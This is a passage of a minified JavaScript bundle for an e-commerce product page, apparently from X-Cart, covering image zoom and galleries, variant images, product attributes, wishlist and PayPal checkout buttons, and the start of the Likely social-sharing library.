jQuery(this).CloudZoom!=="undefined")jQuery(this).CloudZoom();rel=core.getRelArray(jQuery(this));rel.zoomWidth=Math.min(img.width(),baseRel.zoomWidth);rel.zoomHeight=Math.min(img.height(),baseRel.zoomHeight);rel.adjustX=intval(img.offset().left-jQuery(this).offset().left);if(rel.position!=="'inside'"){rel.adjustX+=10;jQuery(this).closest('.cloud-zoom-photo').addClass('cloud-zoom-outside').removeClass('cloud-zoom-inside')};core.setRelArray(jQuery(this),rel);if(typeof jQuery(this).CloudZoom!=="undefined")jQuery(this).CloudZoom();jQuery('.image .product-photo img',o.base).css({width:'',height:''})}else{jQuery(this).closest('.cloud-zoom-photo').removeClass('cloud-zoom-outside').addClass('cloud-zoom-inside');jQuery(this).attr('data-rel',jQuery(this).data('rel-base'));if(jQuery(this).data('zoom'))jQuery(this).data('zoom').destroy();rel=core.getRelArray(jQuery(this));var photo=jQuery('.image .product-photo',o.base);rel.position="'inside'";rel.adjustX=intval(photo.find('img').offset().left-photo.find('.cloud-zoom').offset().left);core.setRelArray(jQuery(this),rel);jQuery(this).CloudZoom();jQuery('.image .product-photo img',o.base).css({width:'auto',height:'auto'})}});jQuery('.image .left-arrow',this.base).click(function(event){o.switchImage(-1)});jQuery('.image .right-arrow',this.base).click(function(event){o.switchImage(1)});var form=this.base.find('form.product-details').get(0);if(form)form.commonController.enableBackgroundSubmit().bind('local.beforeSubmit',_.bind(this.addProductToCart,this)).bind('local.submitted',_.bind(this.postprocessAdd2Cart,this));var cloud=jQuery('.cloud-zoom',this.base);if(cloud.length){this.zoomWidget=!this.base.hasClass('product-quicklook');if(core.getCommentedData(cloud,'kZoom'))this.kZoom=core.getCommentedData(cloud,'kZoom');var imageWrapper=jQuery(document.createElement('div')).addClass('wrapper');cloud.wrap(imageWrapper)};if(this.base.hasClass('product-quicklook')&&0<this.base.parents('.blockUI').length){jQuery('button.continue',this.base).unbind('click').removeAttr('onclick');jQuery('button.continue',this.base).click(function(){popup.close();return false})};cloud.click(function(event){o.showLightbox();jQuery('.product-image-gallery li.selected a').eq(0).trigger('click');return false});if(typeof(window.lightBoxImagesDir)!='undefined')jQuery('.loupe',this.base).click(function(event){o.showLightbox();setTimeout(function(){jQuery('.product-image-gallery li.selected a').eq(0).trigger('click')},500);return false});this.hideLightbox();var tabsBase=jQuery('.product-details-tabs',this.base),initialURL=document.location.toString().split('#')[0];tabsBase.find('.tabs li a').click(_.bind(function(event){event.preventDefault();var link=jQuery(event.currentTarget);this.openTab(link);if(history.replaceState){history.replaceState(null,null,initialURL+'#'+link.data('id'))}else self.location.hash=link.data('id')},this));this.checkLocation();if(jQuery('.product-image-gallery li a',this.base).length){jQuery('.product-image-gallery li a',o.base).first().click()}else if(this.zoomWidget&&!cloud.data('zoom'))cloud.trigger('cloud-zoom');jQuery('a.link-to-tab').click(_.bind(function(event){self.location=event.currentTarget.href;this.checkLocation()},this))}};ProductDetailsView.prototype.openTab=function(link){var tabsBase=jQuery('.product-details-tabs',this.base);link=jQuery(link);tabsBase.find('.tabs li').removeClass('active');link.parent().addClass('active');tabsBase.find('.tabs-container .tab-container').hide();tabsBase.find('.tabs-container #'+link.data('id')).show();this.triggerVent('tab.open',{widget:this,tab:link});if(link.closest('.panel').find('.panel-collapse').length){var pane=link.closest('.panel').find('.panel-collapse').first();pane.on('transitionend webkitTransitionEnd oTransitionEnd',function(){pane.unbind('transitionend webkitTransitionEnd oTransitionEnd');$('html, body').animate({scrollTop:(link.offset().top-$('#header-area').height())},300)});if(pane.hasClass('in')){setTimeout(function(){$('html, body').animate({scrollTop:(link.offset().top-$('#header-area').height())},300)},0);pane.unbind('transitionend webkitTransitionEnd oTransitionEnd')};pane.collapse('show')}};ProductDetailsView.prototype.checkLocation=function(){var hash=((self.location.hash)+'').replace(/^#/,'');if(hash){var tabsBase=jQuery('.product-details-tabs',this.base),found=null,state={widget:this,hash:hash};this.triggerVent('tab.hash.resolve',state);hash=state.hash;tabsBase.find('.tabs li a').each(function(){var link=jQuery(this);if(link.data('id')==hash){found=link}else if(link.data('alt-id')==hash)found=link});state={tab:found,widget:this,hash:hash};this.triggerVent('tab.detection',state);if(state.tab){this.openTab(state.tab)}else tabsBase.find('a[data-id="'+hash+'"]:first').click()}else{var tabsBase=jQuery('.product-details-tabs',this.base);this.openTab(tabsBase.find('.tabs li a').first())}};ProductDetailsView.prototype.showLightbox=function(){if(_.has(jQuery,'colorbox'))jQuery('.product-image-gallery a',this.base).unbind('click').colorbox(this.getColorboxOptions())};ProductDetailsView.prototype.hideLightbox=function(){var o=this;jQuery('.product-image-gallery a',this.base).unbind('click').bind('click',function(event){event.stopPropagation();o.selectImage(jQuery.inArray(this,jQuery(this).parents('ul').eq(0).find('a').get()));return false})};ProductDetailsView.prototype.getColorboxOptions=function(){return{onComplete:function(){jQuery('#cboxCurrent').css('display','none');jQuery('#cboxTitle').text(jQuery('img',this).attr('alt'))},onClosed:_.bind(this.hideLightbox,this),maxWidth:jQuery(window).width(),maxHeight:jQuery(window).height(),title:jQuery('.product-photo img',this.base).attr('alt')}};ProductDetailsView.prototype.getShadeBase=function(){return jQuery('.shade-base',this.base).eq(0)};ProductDetailsView.prototype.switchImage=function(diff){var next=-1;this.applyToGalleries(function(gallery){if(next!==-1)return;var selected=-1,i=0;gallery.each(function(){if(selected===-1&&jQuery(this).hasClass('selected'))selected=i;i++});if(selected===-1)selected=0;next=selected+diff;if(next<0){next=gallery.length-Math.abs(next)%gallery.length}else if(next>=gallery.length)next=next%gallery.length});this.selectImage(next)};ProductDetailsView.prototype.selectImage=function(pos){this.applyToGalleries(function(gallery){gallery.removeClass('selected');var next=gallery.eq(pos);next.addClass('selected');if(this.zoomWidget){var cloud=jQuery('.cloud-zoom',this.base);if(cloud.data('zoom')){cloud.data('zoom').destroy()}else cloud.unbind('click',this.linkClickHandler);cloud.attr('href',jQuery('a',next).attr('href'))};var middle=jQuery('img.middle',next).eq(0);if(middle.length>0){var src=middle.attr('src')||null,srcset=middle.attr('srcset')||null,alt=middle.attr('alt')||null;jQuery('.image .product-photo img',this.base).hide().attr('src',src).attr('srcset',srcset).attr('alt',alt).show()};if(jQuery('a',next).length){var params=jQuery('a',next).attr('rev');if(this.zoomWidget&&params){var tmp=core.parseObjectString('{'+params+'}');if(tmp&&(tmp.width>(middle.width()*this.kZoom)||tmp.height>(middle.width()*this.kZoom))){cloud.trigger('cloud-zoom')}else cloud.click(this.linkClickHandler)}}})};ProductDetailsView.prototype.getParams=function(params){params=this.callSupermethod('getParams',arguments);params.product_id=this.productId;params.added=1;return params};ProductDetailsView.prototype.addProductToCart=function(event){core.doShadeWidgetsCollection=false;this.base.get(0).controller.selfAdded=true;this.gatherFormFields()};ProductDetailsView.prototype.gatherFormFields=function(){var elements=jQuery('input:not(:checkbox,:radio),select,textarea,input:checkbox:checked,input:radio:checked',this.base);for(i=0;i<elements.length;i++)if((jQuery(elements[i]).hasClass('form-control')||jQuery(elements[i]).parents('.attribute-values').length!==0)&&0==jQuery(elements[i]).parents('form').length)jQuery('<input>').attr({type:'hidden',name:jQuery(elements[i]).prop('name'),value:jQuery(elements[i]).val()}).appendTo('form.product-details')};ProductDetailsView.prototype.postprocessAdd2Cart=function(event,data){this.base.get(0).controller.selfAdded=false;data.isValid?this.load():this.unshade()};ProductDetailsView.prototype.getEventNamespace=function(){return'block.product.details'};core.autoload(ProductDetailsController);core.bind('update-product-page',function(event,productId){core.processUpdateWidgetsCollection('update-product-page','\\XLite\\View\\ProductPageCollection',{product_id:productId},'.product-info-'+productId)});var resizerTimer;jQuery(window).resize(function(event){clearTimeout(resizerTimer);resizerTimer=setTimeout(function(){jQuery('.cloud-zoom').trigger('cloud-zoom')},500)});(function($){var origAppend=$.fn.append;$.fn.append=function(){return origAppend.apply(this,arguments).trigger("append")}})(jQuery);jQuery('.cloud-zoom').parent().bind("append",function(){var imageUrl=core.getCommentedData(jQuery('.cloud-zoom'),'imageUrl');jQuery(this).find('.mousetrap').css('background-image','url("'+imageUrl+'")')});define("ProductDetails",function(){});;
/* AUTOGENERATED: controller.js */
jQuery(document).ready(function(){core.bind('update-product-page',function(event,productId){if(jQuery('div.product-details').length>0&&'undefined'!==typeof(jQuery('div.product-details').get(0).controller))jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId)});var use=jQuery('div.product-details').data('use-widgets-collection'),productId=jQuery('input[name="product_id"]',form).val();if('undefined'!=typeof use&&!use){core.bind('update-variant-image',function(event,productId){jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId,true)});var form=jQuery("ul.attribute-values").closest('form'),handler=function(){core.trigger('update-variant-image',productId)};jQuery("ul.attribute-values input[type='checkbox']").unbind('change').change(handler);jQuery("ul.attribute-values input.blocks-input").unbind('change').change(handler);jQuery("ul.attribute-values select").unbind('change').change(handler)};if(jQuery('div.product-details').length>0&&'undefined'!==typeof(jQuery('div.product-details').get(0).controller))jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId)});ProductDetailsView.prototype.fakeLoupeLink=null;ProductDetailsView.prototype.loadVariantsImages=function(productId,shade){if(this.base.data('variants-has-images')){if(shade)this.base.find('.product-details-info').append('<div class="single-progress-mark"><div></div></div>');this.loadVariantsImagesShade=shade;core.get(URLHandler.buildURL(this.getURLParametersForLoadVariantsImages(productId)),_.bind(this.handleLoadVariantsImages,this),null,{dataType:'json'})}};ProductDetailsView.prototype.getURLParametersForLoadVariantsImages=function(productId){var params={product_id:productId};params=array_merge(params,core.getWidgetsParams('update-product-page',params));return array_merge({target:'product',action:'get_variant_images'},params)};ProductDetailsView.prototype.handleLoadVariantsImages=function(XMLHttpRequest,textStatus,data){if(data&&_.isString(data))data=jQuery.parseJSON(data);if(this.base.find('.product-image-gallery:visible').length>0){this.processVariantImageAsGallery(data)}else this.processVariantImageAsImage(data);if(this.loadVariantsImagesShade)this.base.find('.product-details-info .single-progress-mark').remove()};ProductDetailsView.prototype.processVariantImageAsGallery=function(data){var self=this,imageChanged=false,galleries=this.base.find('.product-image-gallery');galleries.each(function(){var $gallery=jQuery(this);if(data&&_.isObject(data)){imageChanged=imageChanged||$gallery.find('li.variant-image a').attr('href')!=data.full.url;if(imageChanged){var li=$gallery.find('li:eq(0)').clone(true);$gallery.find('li.variant-image').remove();var elm=li.find('a img');elm.attr('width',data.gallery.w).attr('height',data.gallery.h).attr('src',data.gallery.url).attr('srcset',data.gallery.srcset).attr('alt',data.gallery.alt).css({width:data.gallery.w+'px',height:data.gallery.h+'px'});elm=li.find('img.middle');elm.attr('width',data.main.w).attr('height',data.main.h).attr('src',data.main.url).attr('srcset',data.main.srcset).attr('alt',data.main.alt).css({width:data.main.w+'px',height:data.main.h+'px'});li.find('a').attr('href',data.full.url).attr('rev','width: '+data.full.w+', height: '+data.full.h);li.addClass('variant-image');$gallery.find('li:eq(0)').before(li);var margin=(li.height()-li.find('a img').height())/2;li.find('a img').css({'margin-top':Math.ceil(margin)+'px','margin-bottom':Math.floor(margin)+'px'})}}else if($gallery.find('li.variant-image').length>0){imageChanged=true;$gallery.find('li.variant-image').remove()}});if(imageChanged){self.initializeGallery();self.hideLightbox();self.applyToGalleries(function(gallery){if(gallery.get(0))$(gallery.get(0)).find('a').click()})}};ProductDetailsView.prototype.processVariantImageAsImage=function(data){if(!this.fakeLoupeLink){this.fakeLoupeLink=this.base.find('.default-image');this.fakeLoupeLink.colorbox(this.getColorboxOptions());this.base.find('.loupe').unbind('click').click(_.bind(function(event){this.fakeLoupeLink.click()},this))};if(data&&_.isObject(data)){var elm=this.base.find('img.product-thumbnail');elm.attr('width',data.main.w).attr('height',data.main.h).attr('src',data.main.url).attr('srcset',data.main.srcset).attr('alt',data.main.alt).css({width:data.main.w+'px',height:data.main.h+'px'});this.fakeLoupeLink.attr('href',data.full.url);this.base.find('.loupe').show();this.base.find('a.cloud-zoom').attr('href',data.full.url);this.base.find('.cloud-zoom').trigger('cloud-zoom')}else this.applyDefaultImage()};ProductDetailsView.prototype.applyDefaultImage=function(){if(this.base.find('.product-image-gallery li').length>0){var a=this.base.find('.product-image-gallery li a'),img=this.base.find('.product-image-gallery li img.middle'),elm=this.base.find('img.product-thumbnail');elm.attr('src',img.attr('src')).attr('srcset',img.attr('srcset')||null).attr('width',img.attr('width')).attr('height',img.attr('height')).css({width:img.attr('width')+'px',height:img.attr('height')+'px'});this.fakeLoupeLink.attr('href',a.attr('href'));this.base.find('.loupe').show();this.base.find('a.cloud-zoom').attr('href',a.attr('href'));this.base.find('.cloud-zoom').trigger('cloud-zoom')}else{var img=this.base.find('.default-image img'),elm=this.base.find('img.product-thumbnail');elm.attr('src',img.attr('src')).attr('srcset',img.attr('srcset')||null).attr('width',img.attr('width')).attr('height',img.attr('height')).css({width:img.attr('width')+'px',height:img.attr('height')+'px'});this.base.find('a.cloud-zoom').attr('href',img.attr('src'));this.base.find('.loupe').hide();var zoom=this.base.find('a.cloud-zoom').data('zoom');if(zoom)zoom.destroy();this.base.find('a.cloud-zoom').unbind('click').click(function(){return false})}};
/* AUTOGENERATED: number_of_questions.js */
jQuery(document).ready(function(){core.microhandlers.add('navigateToQuestionsTab','.number-of-product-questions a',function(){var $tabLink=jQuery('.tabs li a[data-id="product-details-tab-questions"]'),initialURL=document.location.toString().split('#')[0],$link=jQuery(this);$link.attr('href',initialURL+$link.attr('href'));$link.click(function(event){$tabLink.click()})})});;
/* AUTOGENERATED: rating.js */
CommonForm.elementControllers.push({pattern:'.button-average-rating',handler:function(){jQuery(this).click(function(){jQuery('.product-average-rating-container').toggle()})}});CommonForm.elementControllers.push({pattern:'div.vote-bar',handler:function(){var $tooltip=jQuery(this).closest('div').parent().children('.rating-tooltip'),$div=jQuery(this).closest('div'),timeout;$div.hover(function(){timeout=setTimeout(function(){$tooltip.show(100)},250)},function(){clearTimeout(timeout);$tooltip.hide(100)})}});;
/* AUTOGENERATED: wholesale_product_page.js */
function getWholesaleParams(product){var base=jQuery('.product-info-'+product.product_id);return{quantity:jQuery(".product-qty input[type='number']",base).val()}}
function getWholesaleTriggers(){return".product-qty input[type='text']"}
function getWholesaleShadowWidgets(){return'.widget-fingerprint-product-price'}
function bindWholesaleTriggers(){var handler=function(productId,qty){core.trigger('update-product-page',productId)},timer,forms=jQuery(".product-qty.wholesale-price-defined input[type='number']").closest('form');if(forms)forms.each(function(id,obj){var productId=jQuery('input[name="product_id"]',obj).val();before_handler(obj,timer,handler,productId)})}
function before_handler(obj,timer,handler,productId){jQuery(".product-qty.wholesale-price-defined input[type='number']",obj).one('input',function(event){clearTimeout(timer);timer=setTimeout(function(){var ctrl=event.currentTarget.commonController;if(ctrl.isChanged()&&ctrl.validate(true)){ctrl.saveValue();handler(productId)}else before_handler(obj,timer,handler,productId)},2e3)})};core.registerWidgetsParamsGetter('update-product-page',getWholesaleParams);core.registerWidgetsTriggers('update-product-page',getWholesaleTriggers);core.registerTriggersBind('update-product-page',bindWholesaleTriggers);core.registerShadowWidgets('update-product-page',getWholesaleShadowWidgets);core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-product-wholesale-prices'});core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-wholesale-quantity'});;
/* AUTOGENERATED: script.js */
/* vim: set ts=2 sw=2 sts=2 et: */

/**
 * Product attributes functions
 *
 * Copyright (c) 2011-present Qualiteam software Ltd. All rights reserved.
 * See https://www.x-cart.com/license-agreement.html for license details.
 */

// Get product attribute element by name
function product_attribute(name_of_attribute)
{
  var e = jQuery('form[name="add_to_cart"] :input').filter(
    function() {
      return this.name && this.name.search(name_of_attribute) != -1;
    }
  );

  return e.get(0);
}

var textAttrCache = [];

function getAttributeValuesParams(product)
{
  var activeAttributeValues = '';
  var base = '.product-info-' + product.product_id;

  jQuery("ul.attribute-values input[type=checkbox]", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_';
    activeAttributeValues += jQuery(elem).is(":checked") ?  jQuery(elem).val() : jQuery(elem).data('unchecked');
    activeAttributeValues += ',';
  });

  jQuery("ul.attribute-values select", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_' + jQuery(elem).val() + ',';
  });

  jQuery("ul.attribute-values textarea", jQuery(base).last()).each(function(index, elem) {
    textAttrCache[jQuery(elem).data('attribute-id')] = jQuery(elem).val();
  });

  jQuery("ul.attribute-values input.blocks-input", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_' + jQuery(elem).val() + ',';
  });

  return {
    attribute_values: activeAttributeValues
  };
}

/**
 * Product attributes triggers are inputs and selectors
 * of the attribute-values block
 *
 * @returns {String}
 */
function getAttributeValuesTriggers()
{
  return 'ul.attribute-values input, ul.attribute-values select';
}

function getAttributeValuesShadowWidgets()
{
  return '.widget-fingerprint-product-price';
}

function bindAttributeValuesTriggers()
{
  var handler = function (productId) {
    core.trigger('update-product-page', productId);
  };

  var obj = jQuery("ul.attribute-values").closest('.product-details-info').find('form.product-details');
  if (obj.length > 0) {
    var productId = jQuery('input[name="product_id"]', obj).val();

    jQuery("ul.attribute-values input[type='checkbox']").unbind('change').bind('change', function (e) {handler(productId)});
    jQuery("ul.attribute-values input.blocks-input").unbind('change').bind('change', function (e) {handler(productId)});
    jQuery("ul.attribute-values select").unbind('change').bind('change', function (e) {handler(productId)});

    jQuery("ul.attribute-values textarea").each(function(index, elem) {
      if (textAttrCache[jQuery(elem).data('attribute-id')]) {
        jQuery(elem).val(textAttrCache[jQuery(elem).data('attribute-id')]);
      };
    });
  }
}

function BlocksSelector()
{
  jQuery('.product-details-info').on(
    'click',
    '.block-value:not(.selected)',
    function () {
      var $blockValue = jQuery(this);
      var blockValueId = $blockValue.data('value');
      var blockValueName = $blockValue.find('.block-value-name').html();
      var blockValueModifiers = $blockValue.data('modifiers');
      var blocksName = $blockValue.data('name');

      var $blocksSelector = $blockValue.closest('.blocks-selector');
      var $blocksTitle = $blocksSelector.find('.blocks-title');
      var $blocksInput = $blocksSelector.find('.blocks-input');

      $blocksTitle.removeClass('not-selected');
      $blocksInput.val(blockValueId).change();
      $blocksTitle.find('.attr-value-name').html(blockValueName);
      $blocksTitle.find('.attr-value-modifiers').html(blockValueModifiers);

      unselectAllBlocks(blocksName);
      $blockValue.addClass('selected');
    }
  );

  var timeout;
  var $tooltip;

  jQuery('.product-details-info').on({
    mouseenter: function () {
      $tooltip = jQuery(this).find('.unavailable-tooltip');
      timeout = setTimeout(function () {
        $tooltip.show(100);
      }, 250);
    },
    mouseleave: function () {
      clearTimeout(timeout);
      if ($tooltip !== undefined) {
        $tooltip.hide(100);
      }
    }
  }, '.block-value.unavailable');
}

function unselectAllBlocks(blocksName) {
  jQuery(`.block-value[data-name="${blocksName}"]`).removeClass('selected');
}

core.autoload(BlocksSelector);
core.bind('block.product.details.postprocess', BlocksSelector);
core.registerWidgetsParamsGetter('update-product-page', getAttributeValuesParams);
core.registerWidgetsTriggers('update-product-page', getAttributeValuesTriggers);
core.registerTriggersBind('update-product-page', bindAttributeValuesTriggers);
core.registerShadowWidgets('update-product-page', getAttributeValuesShadowWidgets);
core.registerShadowWidgets('update-product-page', function() {
  return '.widget-fingerprint-common-attributes';
});;
/* AUTOGENERATED: controller.js */
function ProductQuantityBoxView(base){this.base=jQuery(base);if(this.base&&this.base.length&&this.base.find('input.quantity').length>0){this.block=this.base.find('input.quantity');var form=this.block.get(0).form;form.commonController.switchControlReadiness(true);form.commonController.bind('local.ready',_.bind(this.handleFormReady,this)).bind('local.unready',_.bind(this.handleFormUnready,this));this.block.on('input',_.bind(this.handleQuantityChange,this));this.isCartPage=jQuery('div#cart').length>0;if(!this.isCartPage){this.actionButton=jQuery(this.base).parents('div.product-buttons').find('button.add2cart, button.buy-more')}else this.actionButton=jQuery('ul.totals li.button button')};Base.apply(this,arguments);this.initialize()};extend(ProductQuantityBoxView,Base);ProductQuantityBoxView.prototype.base=null;ProductQuantityBoxView.prototype.block=null;ProductQuantityBoxView.prototype.isCartPage=false;ProductQuantityBoxView.prototype.initialize=function(){};ProductQuantityBoxView.prototype.handleQuantityChange=function(event){jQuery(event.currentTarget).change()};ProductQuantityBoxView.prototype.handleFormReady=function(event){this.actionButton.removeAttr('disabled').removeClass('disabled add2cart-disabled')};ProductQuantityBoxView.prototype.handleFormUnready=function(event){this.actionButton.prop('disabled','disabled').addClass('disabled add2cart-disabled')};ProductQuantityBoxView.prototype.getEventNamespace=function(){return'product.details.quantityBox'};core.registerTriggersBind('update-product-page',function(){var container=jQuery('span.quantity-box-container');new ProductQuantityBoxView(container);if(container.parents('form').get(0)&&container.parents('form').get(0).commonController)container.parents('form').get(0).commonController.bindElements()});core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-product-quantity, .widget-fingerprint-product-add-button'});;
/* AUTOGENERATED: controller.js */
core.bind('add-to-wishlist-init',function(){jQuery('button.add-to-wishlist').each(function(){var $this=jQuery(this),flag=true;$this.click(function(){if(flag===false)return;var pid=$this.data('productid');if($this.hasClass('must-be-logged-in')){jQuery('a.log-in:first').click()}else{flag=false;core.post(URLHandler.buildURL({target:'wishlist',action:'add_to_wishlist',product_id:pid}),function(){flag=true});core.bind('updateWishlistButtonText',function(event,data){var text=data.text;$this=$('button.add-to-wishlist:not(.already-in-wishlist)');$this.find('.wishlist-link-label').html(text);$this.find('i').removeClass('fa-heart-o fa-heart').addClass('fa-heart');$this.addClass('added-to-wishlist')})}})})});core.microhandlers.add('AddToWishlistInit','button.add-to-wishlist',function(){core.trigger('add-to-wishlist-init')});;
/* AUTOGENERATED: button.js */
define('pcp_button_processors',function(){var processors=[];processors.push(function(options){options.createOrder=function(data,actions){var requestData={};requestData.data=data;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;return new Promise(function(resolve,reject){return core.post({target:'paypal_commerce_platform',action:'create_order'},function(XMLHttpRequest,textStatus,data,valid){data=jQuery.parseJSON(data);if(data){if(data.result&&data.result.id){resolve(data.result.id)}else reject(data)}else reject({message:'Unexpected error'})},requestData)})};options.onApprove=function(data){var requestData={};requestData.data=data;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;assignWaitOverlay($('#page-wrapper'));return core.post({target:'paypal_commerce_platform',action:'on_approve'},null,requestData)};options.onCancel=function(){};options.onError=function(data){core.trigger('message',{type:'error',message:data.message||core.t('Unexpected error')})}});return processors});define('pcp_button',['paypal_sdk','pcp_button_processors','js/jquery','js/underscore','pcp_mmenu_loaded'],function(paypal,processors,$,_){var PCPButton=function(selector,processors){this.selector=selector;this.$element=$(selector);this.processors=processors;this.renderButton(this.getPaypalButton())};PCPButton.prototype.selector=null;PCPButton.prototype.$element=null;PCPButton.prototype.processors=[];PCPButton.generateId=function(){return'paypal_'+Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15)};PCPButton.prototype.renderButton=function(button){if($(this.selector).length)button.render(this.selector)};PCPButton.prototype.getButtonStyle=function(){return core.getCommentedData(this.$element)};PCPButton.prototype.getButtonOptions=function(){var options={style:this.getButtonStyle(this.$element)},self=this;this.processors.forEach(function(callback){_.bind(callback,self)(options)});return options};PCPButton.prototype.getPaypalButton=function(){return paypal.Buttons(this.getButtonOptions())};window.pcp=PCPButton;PCPButton.init=function(){$('.pcp-button-container').each(function(){if($(this).data('paypal-rendered'))return;$(this).data('paypal-rendered',true);$(this).attr('data-paypal-rendered',true);var id=PCPButton.generateId();$(this).attr('id',id);new PCPButton('#'+id,processors)})};core.microhandlers.add('PaypalButton','.pcp-button-container',function(){PCPButton.init()});core.bind('checkout.common.state.ready',function(){PCPButton.init()})});;
/* AUTOGENERATED: cart.js */
define('paypal_ec_checkout_cart_button_processor',['paypal_ec_button_processors'],function(Processors){Processors.push(function(element,state){if(!state.funding)state.funding={};if(element.is('.pp-funding-credit')){state.funding.allowed=[paypal.FUNDING.CREDIT];state.funding.disallowed=[];state.tagline=true}else{state.funding.allowed=[];state.funding.disallowed=[paypal.FUNDING.CREDIT]};state.funding.disallowed.push(paypal.FUNDING.CARD)})});;
/* AUTOGENERATED: product.js */
define('pcp_button_processors_product',['pcp_button_processors'],function(processors){var createOrderData=null,resolver=null,rejector=null;define(['ProductDetails'],function(){decorate('ProductDetailsView','postprocessAdd2Cart',function(event,data){if(createOrderData===null){arguments.callee.previousMethod.apply(this,arguments)}else core.trigger('pcpProductAdded')});core.bind('pcpProductAdded',function(){var requestData={};requestData.data=createOrderData;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;return core.post({target:'paypal_commerce_platform',action:'create_order'},function(XMLHttpRequest,textStatus,data,valid){data=jQuery.parseJSON(data);createOrderData=null;if(data){if(data.result&&data.result.id){resolver(data.result.id)}else{core.trigger('message',{type:'error',message:data.message||core.t('Unexpected error')});rejector(data.name)}}else{core.trigger('message',{type:'error',message:core.t('Unexpected error')});rejector('Unexpected error')}},requestData)})});processors.push(function(options){if(this.$element.is('.pcp-product-page')){var $element=this.$element;options.createOrder=function(data,actions){createOrderData=data;var form=$element.closest('form').get(0);if(form)return new Promise(function(resolve,reject){resolver=resolve;rejector=reject;form.commonController.backgroundSubmit=true;$(form).submit()});return false}}})});;
/* AUTOGENERATED: facebook_like.js */
jQuery().ready(function(){if('undefined'!=typeof(window.FB))FB.XFBML.parse()});;
/* AUTOGENERATED: likely.min.js */
/*!
 * Likely 2.3.0 by Ilya Birman (ilyabirman.net)
 * Rewritten sans jQuery by Evgeny Steblinsky (volter9.github.io)
 * Supported by Ivan Akulov (iamakulov.com), Viktor Karpov (vitkarpov.com), and contributors
 * Inspired by Social Likes by Artem Sapegin (sapegin.me)
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.likely=e():t.likely=e()}(this,function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=20)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"each",function(){return o}),n.d(e,"toArray",function(){return u}),n.d(e,"merge",function(){return c}),n.d(e,"extend",function(){return a}),n.d(e,"getDataset",function(){return s}),n.d(e,"bools",function(){return l}),n.d(e,"template",function(){return p}),n.d(e,"makeUrl",function(){return h}),n.d(e,"query",function(){return f}),n.d(e,"set",function(){return v}),n.d(e,"getDefaultUrl",function(){return d}),n.d(e,"isBrowserEnv",function(){return m});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i={yes:!0,no:!1},o=function(t,e){for(var n in t)t.hasOwnProperty(n)&&e(t[n],n)},u=function(t){return Array.prototype.slice.call(t)},c=function(){for(var t={},e=Array.prototype.slice.call(arguments),n=0;n<e.length;n++){var r=e[n];if(r)for(var i in r)r.hasOwnProperty(i)&&(t[i]=r[i])}return t},a=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},s=function(t){if("object"===r(t.dataset))return t.dataset;var e=void 0,n={},i=t.attributes,o=void 0,u=void 0,c=function(t){return t.charAt(1).toUpperCase()};for(e=i.length-1;e>=0;e--)o=i[e],o&&o.name&&/^data-\w[\w\-]*$/.test(o.name)&&(u=o.name.substr(5).replace(/-./g,c),n[u]=o.value);return n},l=function(t){var e={},n=s(t);for(var r in n)if(n.hasOwnProperty(r)){var o=n[r];e[r]=i[o]||o}return e},p=function(t,e){return t?t.replace(/\{([^\}]+)\}/g,function(t,n){return n in e?e[n]:t}):""},h=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(e[n]=encodeURIComponent(e[n]));return p(t,e)},f=function t(e){var n=encodeURIComponent,t=[];for(var i in e)"object"!==r(e[i])&&t.push(n(i)+"="+n(e[i]));return t.join("&")},v=function(t,e,n){var r=e.split("."),i=null;r.forEach(function(e,n){"undefined"==typeof t[e]&&(t[e]={}),n!==r.length-1&&(t=t[e]),i=e}),t[i]=n},d=function(){var t=document.querySelector('link[rel="canonical"]');return t?t.href:window.location.href.replace(window.location.hash,"")},m="undefined"!=typeof window&&"undefined"!=typeof document&&document.createElement},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(0);n.d(e,"global",function(){return o}),n.d(e,"wrapSVG",function(){return a}),n.d(e,"createNode",function(){return s}),n.d(e,"getScript",function(){return l}),n.d(e,"getJSON",function(){return p}),n.d(e,"find",function(){return h}),n.d(e,"findAll",function(){return f}),n.d(e,"openPopup",function(){return v}),n.d(e,"createTempLink",function(){return d});var i={},o=r.isBrowserEnv?window:i,u=r.isBrowserEnv?document.createElement("div"):{},c=0;o.__likelyCallbacks={};var a=function(t){return'<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M'+t+'z"/></svg>'},s=function(t){return u.innerHTML=t,u.children[0]},l=function(t){var e=document.createElement("script"),n=document.head;e.type="text/javascript",e.src=t,n.appendChild(e),n.removeChild(e)},p=function(t,e){var n=encodeURIComponent("random_fun_"+ ++c),r=t.replace(/callback=(\?)/,"callback=__likelyCallbacks."+n);o.__likelyCallbacks[n]=e,l(r)},h=function(t,e){return(e||document).querySelector(t)},f=function(t,e){return 